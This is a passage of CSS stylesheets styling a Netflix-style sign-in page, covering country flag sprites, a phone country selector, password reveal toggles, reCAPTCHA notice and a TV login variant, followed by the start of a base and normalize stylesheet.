    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-um {
    background-position: -5px -4983px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-us {
    background-position: -5px -5004px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-uy {
    background-position: -5px -5025px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-uz {
    background-position: -5px -5046px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-va {
    background-position: -5px -5067px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-vc {
    background-position: -5px -5088px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ve {
    background-position: -5px -5109px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-vg {
    background-position: -5px -5130px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-vi {
    background-position: -5px -5151px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-vn {
    background-position: -5px -5172px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-vu {
    background-position: -5px -5193px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-wales {
    background-position: -5px -5214px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-wf {
    background-position: -5px -5235px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ws {
    background-position: -5px -5256px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-ye {
    background-position: -5px -5277px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-yt {
    background-position: -5px -5298px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-za {
    background-position: -5px -5319px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-zm {
    background-position: -5px -5340px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-zw {
    background-position: -5px -5361px;
    width: 16px;
    height: 11px
}

.nf-flag.nf-flag-xk {
    background-position: -5px -5382px;
    width: 16px;
    height: 11px
}

.ui-select-wrapper.country-select {
    vertical-align: top;
    position: relative;
    width: 95px;
    display: inline-block;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #b3b3b3
}

.ui-select-wrapper.country-select .ui-select-current {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    height: 100%;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

.ui-select-wrapper.country-select .ui-select-current .country-name {
    display: none
}

.ui-select-wrapper-link {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit;
    height: 100%
}

.country-name {
    padding-left: 26px;
    float: left;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

.country-code {
    color: #999;
    font-style: normal;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

.country-select-code {
    display: inline-block;
    font-size: 12px;
    font-weight: 700;
    padding: 0 4px;
    min-width: 32px;
    text-align: center;
    -webkit-transform: translateX(5px);
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
    transform: translateX(5px)
}

.flag-select-option {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

.flag-select-item-list {
    width: 350px;
    max-width: 100vw;
    max-height: 380px;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

.country-select-flag {
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

.currently-selected-code {
    position: absolute;
    z-index: 2;
    top: 13px;
    left: 70px;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
    box-sizing: inherit
}

.code-entry {
    padding-left: 60px;
    position: relative;
    color: #999
}

.code-entry:before {
    font-family: nf-icon;
    content: '\E786';
    font-size: 40px;
    height: 40px;
    width: 40px;
    position: absolute;
    left: 0
}

.code-entry:after {
    font-family: nf-icon;
    content: '\E89B';
    font-size: 30px;
    height: 30px;
    width: 20px;
    position: absolute;
    top: 5px;
    left: 30px
}

.resend-container {
    margin-top: 10px;
    position: relative
}

.resend-container>.basic-spinner {
    position: absolute;
    top: 2px
}

.resend-message {
    margin-left: 25px
}

.resend-link:focus,
.resend-link:hover {
    cursor: pointer
}

.code-entry-input {
    max-width: 120px
}

.code-entry-input>input {
    text-align: center
}

.reset-password-mop-input>input {
    width: 100%
}

.ui-select-wrapper {
    display: inline-block;
    position: relative
}

.ui-select-wrapper>.ui-label {
    margin-bottom: 0
}

.ui-select-wrapper .select-arrow {
    position: relative;
    display: inline-block;
    width: 100%
}

.ui-select-wrapper .select-arrow::after {
    font-family: nf-icon;
    color: #000;
    font-size: 6px;
    content: '\e898';
    position: absolute;
    pointer-events: none
}

.ui-select-wrapper .select-arrow.medium::after {
    right: 10px;
    top: 18px
}

.ui-select-wrapper .select-arrow.medium::before {
    top: 11px;
    left: 15px
}

.ui-select-wrapper .select-arrow.prefix.globe::before {
    content: '\e896'
}

.ui-select-wrapper .select-arrow.prefix::before {
    font-family: nf-icon;
    color: #000;
    font-size: 16px;
    position: absolute;
    pointer-events: none
}

.ui-select-wrapper .select-arrow.prefix .ui-select.medium {
    padding-left: 50px;
    text-indent: 2px;
    line-height: 1.7
}

.ui-select {
    background: #fff;
    font-size: 16px;
    border: 1px solid #b3b3b3;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    width: 100%
}

.ui-select::-ms-expand {
    display: none
}

.ui-select.error {
    border-color: #b00500
}

.ui-select.valid {
    border-color: #5fa53f
}

.ui-select.medium {
    padding: 12px
}

.lang-selection-container {
    margin-top: 20px
}

.lang-selection-container .ui-label {
    display: block;
    width: 1px;
    height: 1px;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    margin: -1px;
    clip: rect(0 0 0 0);
    border: 0
}

.lang-selection-container .ui-select-wrapper {
    width: auto
}

.lang-selection-container .ui-select-wrapper .select-arrow.prefix::before {
    top: 14px
}

.lang-selection-container .ui-select-wrapper .select-arrow.prefix .ui-select.medium {
    text-indent: 0;
    padding-right: 26px
}

.lang-selection-container .ui-select {
    background-color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f7f7f7));
    background-image: -webkit-linear-gradient(top, #fff, #f7f7f7);
    background-image: -moz- oldlinear-gradient(top, #fff, #f7f7f7);
    background-image: -o-linear-gradient(top, #fff, #f7f7f7);
    background-image: linear-gradient(to bottom, #fff, #f7f7f7);
    font-size: 13px
}

.cta-fb-gdp {
    background: #3b5998;
    color: #fff;
    cursor: pointer
}

.cta-fb-gdp.disabled {
    background-color: #4c70ba;
    background-image: none;
    opacity: 1;
    cursor: default
}

.cta-fb-gdp.disabled:hover {
    background-color: #4c70ba
}

.cta-fb-gdp:hover {
    background: #3b5998;
    color: #fff
}

.icon-facebook {
    margin-right: 10px;
    vertical-align: middle
}

.fb-minimal {
    margin-bottom: -8px
}

.fb-minimal hr {
    background: #ccc;
    height: 1px;
    border: none
}

.fb-minimal .fb-login {
    background: 0 0;
    color: #0080ff;
    cursor: pointer;
    border: none;
    font-size: 14px
}

.fb-minimal .minimal-login {
    border: none;
    background: 0 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    padding: 0;
    margin: 0
}

.fb-minimal .minimal-login.btn-small {
    width: auto
}

.fb-minimal .icon-facebook {
    margin-right: 10px;
    vertical-align: middle;
    width: 23px;
    height: 23px;
    color: #fff
}

.fb-minimal .icon-facebook::before {
    background: #3b5998;
    padding-left: 1px;
    padding-right: 1px
}

.recaptcha-terms-of-use {
    position: relative;
    text-align: left
}

.recaptcha-terms-of-use--link-button {
    background-color: transparent;
    border: none;
    color: #0071eb;
    cursor: pointer;
    display: inline;
    font-family: inherit;
    font-size: inherit;
    padding: 0
}

.recaptcha-terms-of-use--link-button:hover {
    text-decoration: underline
}

.recaptcha-terms-of-use--link-button:focus {
    outline: 0
}

.recaptcha-terms-of-use--link-button.-hidden {
    visibility: hidden
}

.recaptcha-terms-of-use--disclosure {
    visibility: hidden;
    opacity: 0;
    -webkit-transition: height .5s ease, opacity .5s ease;
    -o-transition: height .5s ease, opacity .5s ease;
    -moz-transition: height .5s ease, opacity .5s ease;
    transition: height .5s ease, opacity .5s ease
}

.recaptcha-terms-of-use--disclosure.-visible {
    visibility: visible;
    opacity: 1
}

.recaptcha-terms-of-use--disclosure.-absolute {
    position: absolute
}

.grecaptcha-badge {
    display: none
}

.login-input {
    padding-bottom: 24px
}

.login-input>.ui-text-input {
    margin-top: 3px
}

@media only screen and (min-width:360px) {
    .login-input>.ui-text-input {
        width: 100%;
        max-width: 100%
    }
}

.login-form {
    margin-bottom: 10px
}

.login-forgot-password-wrapper {
    width: 100%;
    text-align: left;
    margin-bottom: 10px;
    font-size: 14px
}

.login-button.btn {
    width: 100%;
    background: #e50914
}

@media only screen and (min-width:500px) {
    .login-button.btn {
        padding: 16px;
        font-size: 18px
    }
}

@media only screen and (min-width:360px) {
    .login-button.btn {
        width: 100%;
        max-width: 100%
    }
}

.login-hr {
    background: #ccc;
    height: 1px;
    border: none;
    margin: 15px 0
}

.ui-label-text {
    color: #333
}

.ui-message-container {
    background: #999
}

.ui-message-icon {
    display: none
}

.cta-fb-gdp.btn {
    width: 100%;
    margin-top: 0
}

@media only screen and (min-width:500px) {
    .cta-fb-gdp.btn {
        padding: 16px;
        font-size: 18px
    }
}

@media only screen and (min-width:360px) {
    .cta-fb-gdp.btn {
        width: 100%;
        max-width: 100%
    }
}

.input-message.error {
    bottom: -12px
}

.no-password-login-help-form {
    display: inline-block
}

.no-password-login-help-button {
    border: 0;
    background: 0 0;
    text-decoration: underline;
    cursor: pointer;
    padding: 0;
    color: #fff
}

.ui-input-label.login-input-password {
    padding-bottom: 42px
}

@media only screen and (min-width:350px) {
    .ui-input-label.login-input-password {
        padding-bottom: 16px
    }
}

.recaptcha-terms-of-use {
    margin-top: 11px;
    font-size: 13px;
    color: #8c8c8c
}

.hybrid-password-wrapper {
    position: relative
}

.hybrid-password-wrapper .hidden-input {
    position: absolute;
    left: -9999px
}

.hybrid-password-wrapper .input-message {
    -webkit-transition: bottom .3s;
    -o-transition: bottom .3s;
    -moz-transition: bottom .3s;
    transition: bottom .3s
}

.hybrid-password-wrapper .input-message.error {
    bottom: 6px
}

.hybrid-password-wrapper.hybrid-password-shown .input-message.error {
    bottom: -42px
}

.hybrid-password-wrapper~.login-forgot-password-wrapper,
.hybrid-password-wrapper~.login-forgot-password-wrapper-left {
    margin-top: 30px;
    text-align: left
}

@media only screen and (min-width:350px) {
    .hybrid-password.login-input-password {
        padding-bottom: 43px
    }
}

.hybrid-password>input {
    position: relative;
    z-index: 30
}

.hide-toggle,
.no-toggle,
.show-toggle {
    position: absolute;
    border: 0;
    background: 0 0;
    font-size: .875em;
    right: 0;
    top: 2px;
    padding: 0;
    z-index: 40;
    color: #0080ff
}

.hide-toggle:focus,
.no-toggle:focus,
.show-toggle:focus {
    outline: 0
}

.no-toggle {
    visibility: hidden
}

.password-reveal {
    position: absolute;
    display: inline-block;
    z-index: 20;
    top: 62px;
    width: 100%;
    padding: 12px 50px 12px 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #dcdcdc;
    min-height: 42px
}

.password-reveal>span {
    overflow: hidden;
    position: relative;
    display: inline-block;
    width: 100%
}

.password-reveal-show-enter {
    top: 20px
}

.password-reveal-show-enter-active {
    top: 62px;
    -webkit-transition: top .3s;
    -o-transition: top .3s;
    -moz-transition: top .3s;
    transition: top .3s
}

.password-reveal-show-leave {
    top: 20px;
    -webkit-transition: top .3s;
    -o-transition: top .3s;
    -moz-transition: top .3s;
    transition: top .3s
}

.hybrid-login-wrapper {
    background-color: #000;
    color: #fff
}

.hybrid-login-wrapper .nfHeader {
    background: 0 0;
    border: 0
}

.hybrid-login-wrapper .login-wrapper-background {
    opacity: .5
}

.hybrid-login-wrapper .footer-divider {
    border-color: #737373
}

.hybrid-login-wrapper .site-footer-wrapper {
    margin-top: 0;
    background: rgba(0, 0, 0, .75)
}

.hybrid-login-wrapper .footer-link,
.hybrid-login-wrapper .footer-top,
.hybrid-login-wrapper .footer-top-a,
.hybrid-login-wrapper .site-footer {
    color: #757575
}

.hybrid-login-wrapper .ui-select-wrapper {
    border: none
}

.hybrid-login-wrapper .ui-select-wrapper .ui-select {
    background-color: #000;
    background-image: none;
    border: 1px solid #333
}

.hybrid-login-wrapper .ui-select-wrapper .native-select {
    width: 100%
}

.hybrid-login-wrapper .ui-select-wrapper .select-arrow.prefix::after,
.hybrid-login-wrapper .ui-select-wrapper .select-arrow.prefix::before {
    color: #999
}

.hybrid-login-form {
    background-color: rgba(0, 0, 0, .75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    margin: 0;
    min-height: 515px;
    padding: 20px 0 30px;
    width: 100%
}

.hybrid-login-form.hybrid-login-form-signup {
    min-height: 550px
}

@media only screen and (min-width:740px) {
    .hybrid-login-form {
        min-height: 625px;
        padding: 60px 68px 40px;
        margin-bottom: 90px
    }
    .hybrid-login-form.hybrid-login-form-signup {
        min-height: 660px
    }
}

.hybrid-login-form .hybrid-login-form-main {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1
}

.hybrid-login-form h1 {
    color: #fff;
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 28px
}

.hybrid-login-form .ui-message-container {
    background: #e87c03;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 14px;
    margin: 0 0 16px
}

.hybrid-login-form .ui-message-contents {
    padding: 10px 20px
}

.hybrid-login-form .nfInput {
    max-width: 100%
}

.hybrid-login-form .nfTextField {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    color: #fff;
    height: 50px;
    line-height: 50px;
    padding: 16px 20px 0
}

.hybrid-login-form .login-input {
    padding-bottom: 16px
}

.hybrid-login-form .placeLabel {
    left: 20px
}

.hybrid-login-form .nfTextField:-webkit-autofill+.placeLabel {
    color: #000;
    top: 7px
}

.hybrid-login-form .hasText+.placeLabel,
.hybrid-login-form .nfTextField:focus+.placeLabel {
    top: 7px
}

.hybrid-login-form .login-input-static .nfTextField+.placeLabel {
    top: 7px;
    font-size: 11px;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0)
}

.hybrid-login-form .inputError {
    color: #e87c03;
    margin-bottom: -6px;
    padding: 6px 3px
}

.hybrid-login-form .nfEmailPhoneInError .nfEmailPhoneControls,
.hybrid-login-form .nfPasswordInError .nfPasswordControls {
    position: relative
}

.hybrid-login-form .nfEmailPhoneInError .nfEmailPhoneControls::after,
.hybrid-login-form .nfPasswordInError .nfPasswordControls::after {
    border-bottom: 2px solid #e87c03;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
    bottom: 0;
    content: '';
    display: block;
    height: 6px;
    left: 0;
    pointer-events: none;
    position: absolute;
    width: 100%
}

.hybrid-login-form .nfEmailPhoneControls {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 0
}

.hybrid-login-form .nfEmailPhoneControls .nfTextField {
    background: #333
}

.hybrid-login-form .nfEmailPhoneControls .nfTextField:focus {
    background: #454545
}

.hybrid-login-form .nfEmailPhoneControls .nfTextField::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -14px
}

.hybrid-login-form .nfEmailPhoneControls .nfTextField::-ms-clear {
    color: #8c8c8c;
    margin-top: -15px
}

.hybrid-login-form .nfEmailPhoneControls.nfEmailPhoneHasSelector .nfTextField {
    padding-right: 88px
}

.hybrid-login-form .nfEmailPhoneControls.nfEmailPhoneHasSelector .country-select {
    display: inline-block
}

.hybrid-login-form .ui-select-wrapper.country-select {
    right: 0;
    top: 0;
    width: 88px;
    display: none
}

.hybrid-login-form .ui-select-wrapper.country-select .ui-select-current {
    height: 50px
}

.hybrid-login-form .ui-select-wrapper.country-select .country-select-code {
    color: #8c8c8c;
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none
}

.hybrid-login-form .ui-select-wrapper::after {
    color: #8c8c8c;
    top: 22px
}

.hybrid-login-form .ui-select-options {
    background: #595959;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border: 0;
    -webkit-box-shadow: 0 2px 16px 0 rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 2px 16px 0 rgba(0, 0, 0, .5);
    box-shadow: 0 2px 16px 0 rgba(0, 0, 0, .5);
    max-height: 285px;
    max-width: 90vw;
    padding: 15px;
    right: 0;
    top: 51px;
    width: 500px
}

@media only screen and (min-width:740px) {
    .hybrid-login-form .ui-select-options {
        width: 314px
    }
}

.hybrid-login-form .ui-select-item {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding: 10px 15px
}

.hybrid-login-form .ui-select-item-highlighted,
.hybrid-login-form .ui-select-item:hover {
    background: #737373
}

.hybrid-login-form .ui-select-item-link {
    color: #fff
}

.hybrid-login-form .ui-select-item-link .country-name {
    font-size: 14px;
    padding: 0
}

.hybrid-login-form .ui-select-item-link .country-code {
    color: #fff
}

.hybrid-login-form .ui-select-item-link .country-select-flag {
    display: none
}

.hybrid-login-form .nfPasswordControls {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 0;
    background: #333
}

.hybrid-login-form .nfPasswordControls .nfTextField {
    height: 50px
}

.hybrid-login-form .nfPasswordControls .nfTextField::-webkit-credentials-auto-fill-button {
    background-color: #8c8c8c;
    margin-top: -14px
}

.hybrid-login-form .nfPasswordControls .nfTextField::-webkit-caps-lock-indicator {
    background-color: #8c8c8c;
    margin-top: 3px
}

.hybrid-login-form .nfPasswordControls .nfTextField::-ms-clear,
.hybrid-login-form .nfPasswordControls .nfTextField::-ms-reveal {
    color: #8c8c8c;
    margin-top: -15px
}

.hybrid-login-form .nfPasswordControls .nfPasswordToggle {
    height: 50px;
    padding: 0 12px;
    display: none
}

.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls {
    background: #454545
}

.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls .nfTextField {
    -webkit-border-top-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-bottom-left-radius: 4px;
    padding-right: 0
}

.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls .nfTextField:-webkit-autofill {
    padding-right: 20px
}

.hybrid-login-form .nfPasswordHasToggle .nfPasswordControls .nfPasswordToggle {
    display: block
}

.hybrid-login-form .login-button {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    font-size: 16px;
    font-weight: 700;
    margin: 24px 0 12px
}

.hybrid-login-form .hybrid-login-form-help {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex
}

.hybrid-login-form .login-remember-me {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding-left: 20px
}

.hybrid-login-form .login-remember-me input[type=checkbox]+label {
    padding: 0
}

.hybrid-login-form .login-remember-me input[type=checkbox]+label::before {
    background: #737373;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border: 0;
    height: 16px;
    left: -20px;
    width: 16px
}

.hybrid-login-form .login-remember-me input[type=checkbox]:active+label::before,
.hybrid-login-form .login-remember-me input[type=checkbox]:focus+label::before {
    background: #e6e6e6;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none
}

.hybrid-login-form .login-remember-me input[type=checkbox]:checked+label::after {
    color: #000;
    font-size: 18px;
    left: -21px;
    top: 0
}

.hybrid-login-form .login-remember-me-label-text {
    color: #b3b3b3;
    font-size: 13px;
    font-weight: 500
}

.hybrid-login-form .login-help-link {
    cursor: pointer;
    color: #b3b3b3;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 1;
    -moz-box-flex: 0;
    -ms-flex: 0 0 1;
    flex: 0 0 1;
    font-size: 13px;
    font-weight: 500;
    padding-top: 2px
}

.hybrid-login-form .hybrid-login-form-other {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 1;
    -moz-box-flex: 0;
    -ms-flex: 0 0 1;
    flex: 0 0 1
}

.hybrid-login-form .login-form {
    margin-bottom: 0
}

.hybrid-login-form .facebookForm hr {
    display: none
}

.hybrid-login-form .facebookForm .fb-minimal {
    margin-bottom: 0
}

.hybrid-login-form .facebookForm .btn-submit {
    margin-top: 16px;
    min-height: 0
}

.hybrid-login-form .facebookForm .icon-facebook {
    height: 20px;
    width: 20px
}

.hybrid-login-form .facebookForm .fbBtnText {
    color: #737373;
    font-size: 13px;
    font-weight: 500
}

.hybrid-login-form .login-signup-now {
    color: #737373;
    font-size: 16px;
    font-weight: 500;
    margin-top: 16px
}

.hybrid-login-form .login-signup-now a {
    color: #fff
}

#appMountPoint .login-wrapper.isTvLogin {
    background-color: #fff
}

#appMountPoint .login-wrapper.isTvLogin .login-wrapper-background {
    display: none
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form {
    background: inherit;
    text-align: center
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form h1 {
    color: #000;
    margin-bottom: 0
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form h1::before {
    background: url(https://assets.nflxext.com/ffe/siteui/login/images/Check_Icon.svg) no-repeat;
    content: '';
    display: block;
    height: 45px;
    width: 45px;
    margin: 0 auto;
    text-align: center
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .pageSubtitle {
    font-size: 1rem;
    font-weight: 700;
    margin-bottom: 30px;
    color: grey
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .pageSubtitle span {
    display: block;
    color: #000;
    margin-top: 5px;
    font-weight: 400
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .pageSubtitle span::before {
    background: url(https://assets.nflxext.com/ffe/siteui/login/images/TV_Icon.svg) no-repeat;
    content: '';
    display: inline-block;
    height: 21px;
    width: 21px;
    vertical-align: middle;
    margin: 3px 6px 0 0
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .login-help-link {
    font-weight: 800;
    color: #0080ff;
    font-size: 1rem
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-main {
    text-align: center
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-other .facebookForm .btn-submit {
    margin-left: auto;
    margin-right: auto
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .recaptcha-terms-of-use {
    text-align: center
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me label {
    text-align: left
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me input[type=checkbox]+label::before {
    background: #b2b3b2
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me input[type=checkbox]:focus+label::before {
    background: #b2b3b2
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .hybrid-login-form-help .login-remember-me input[type=checkbox]:checked+label::after {
    color: #fefffe
}

#appMountPoint .login-wrapper.isTvLogin .hybrid-login-form .login-signup-now a {
    color: #000;
    font-weight: 600
}

#appMountPoint .login-wrapper.isTvLogin .nfEmailPhoneControls,
#appMountPoint .login-wrapper.isTvLogin .nfPasswordControls {
    background-color: inherit;
    border: 1px solid #c4c4c4
}

#appMountPoint .login-wrapper.isTvLogin .nfEmailPhoneControls .nfTextField,
#appMountPoint .login-wrapper.isTvLogin .nfPasswordControls .nfTextField {
    background-color: #fff;
    color: #000
}

#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper {
    width: auto;
    background-color: inherit
}

#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper .footer-divider {
    border-color: #e5e5e5
}

#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper .site-footer {
    background-color: #f3f3f3;
    padding: 30px 20px 0
}

#appMountPoint .login-wrapper.isTvLogin .site-footer-wrapper .site-footer .ui-select-wrapper .ui-select {
    border-color: #b3b3b3;
    background-color: #fff;
    background-image: -webkit-gradient(linear, left top, left bottom, from(#fff), to(#f7f7f7));
    background-image: -webkit-linear-gradient(top, #fff, #f7f7f7);
    background-image: -moz- oldlinear-gradient(top, #fff, #f7f7f7);
    background-image: -o-linear-gradient(top, #fff, #f7f7f7);
    background-image: linear-gradient(to bottom, #fff, #f7f7f7)
}
</file>
<file: assets/css/styles__ltr.css>
body,
html {
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background: #f3f3f3;
    color: #333;
    font-size: 16px;
    direction: ltr;
}

h1 {
    font-size: 1.5em;
    color: #333;
    margin: 0 0 0.4em;
    font-weight: 400;
}

@media screen and (min-width: 740px) {
    h1 {
        font-size: 2.15em;
        margin: 0 0 0.55em;
    }
}

.controlBar {
    position: relative;
}

.controlBar .control {
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 0.67em;
}

h2,
h3,
h4,
h5 {
    font-weight: 400;
    margin: 0.75em 0 0.25em;
}

.bold,
strong {
    font-weight: 700;
}

.confirmation {
    color: #3ba93c;
}

.confirmation:before {
    font-family: nf-icon;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    content: "\E802";
    margin-right: 1ex;
}

.valignMiddle {
    vertical-align: middle;
}

.clearfix:after {
    content: " ";
    display: block;
    width: 0;
    height: 0;
    overflow: hidden;
    clear: both;
}

.nowrap {
    white-space: nowrap;
}

a {
    text-decoration: none;
    color: #0080ff;
}

a:hover {
    text-decoration: underline;
}

ul {
    padding: 0;
}

ul>li {
    margin-left: 1.1em;
    margin-bottom: 5px;
    list-style-type: disc;
}

ul.stru {
    padding: 0;
    margin: 0;
}

ul.stru>li {
    list-style: none;
    margin-left: 0;
}

.i-b {
    display: inline-block;
}

.no-display {
    display: none !important;
}

.visually-hidden {
    visibility: hidden !important;
}

.pointer {
    cursor: pointer;
}

.hidden-checkbox,
.hidden-radio {
    border: 0;
    clip: rect(0 0 0 0);
    height: 2rem;
    margin: 0 -2rem -2rem 0;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 2rem;
    opacity: 0.001;
}

.screen-reader-text {
    position: absolute;
    top: -9999px;
    left: -9999px;
}

html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
}

a:active,
a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: 700;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
